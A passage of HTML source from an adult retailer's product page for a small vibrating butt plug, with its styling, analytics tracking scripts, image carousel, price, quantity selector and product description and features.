.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Vibro Butt Plug","product_url":"https://www.annsummers.com/vibro-butt-plug/73582.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg","product_description":"<p>This pocket-sized anal plug promises big pleasure.</p> <p>At a petite 3&quot;, this vibrating butt plug is perfect for beginners.</p> <p>It's smooth, flexible&nbsp;and has a flared base for total comfort &amp; control.</p> <p>The best part? It's totally waterproof: perfect for those steamy shower sessions.</p>","product_sku":"73582","product_price":27,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":27,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '73582',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "73582", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="73582">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Vibro Butt Plug
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Vibro Butt Plug image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd8ed41c2/images/07ANAVAS1100006/07ANAVAS1100006_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd8ed41c2/images/07ANAVAS1100006/07ANAVAS1100006_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Vibro Butt Plug image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw37a13f84/images/07ANAVAS1100006/07ANAVAS1100006_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw37a13f84/images/07ANAVAS1100006/07ANAVAS1100006_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Vibro Butt Plug image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
      <div class="swiper-product-badges">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-69" style="color:#fff;">20% off</span> </span>
        </div>
      </div>
    
    
      <div class="swiper-product-badges">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-69" style="color:#fff;">20% off</span> </span>
        </div>
      </div>
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a70cca6/images/07ANAVAS1100006/07ANAVAS1100006_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Vibro Butt Plug image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd8ed41c2/images/07ANAVAS1100006/07ANAVAS1100006_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Vibro Butt Plug image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw37a13f84/images/07ANAVAS1100006/07ANAVAS1100006_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Vibro Butt Plug image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">73582</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Vibro Butt Plug</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="27.0">
        
        $ 27.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.1 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="73582-ada-star-ratings-text">4.1 out of 5 star rating</span>
        
          <div aria-labelledby="73582-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="73582-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="73582-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="73582-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="73582-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            56 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      
                      availability-msg-item__light
                      ">
              Out of stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=73582&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                </div>
              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="73582"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=73582&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              
                
	 

	
              

              <div class="ds-row ds-buttons__container ">
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg d-flex single-price">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="27.0">
        
        $ 27.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="73582"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        <p>This pocket-sized anal plug promises big pleasure.</p> <p>At a petite 3&quot;, this vibrating butt plug is perfect for beginners.</p> <p>It's smooth, flexible&nbsp;and has a flared base for total comfort &amp; control.</p> <p>The best part? It's totally waterproof: perfect for those steamy shower sessions.</p>
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Nickel, latex and phthalate free
          </li>
        
          <li class="feature-value">
            Tapered for easy insertion
          </li>
        
          <li class="feature-value">
            Multi-speed vibrations
          </li>
        
          <li class="feature-value">
            1 x N battery required
          </li>
        
          <li class="feature-value">
            Use with an Ann Summers lube
          </li>
        
          <li class="feature-value">
            Keep your toys clean with our Buzz Fresh Wipes
          </li>
        
          <li class="feature-value">
            Insertable length: 3"
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        
          <!-- Recommendations slots-->
          <div class="recommendations-slots recommendations-slots-standard">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
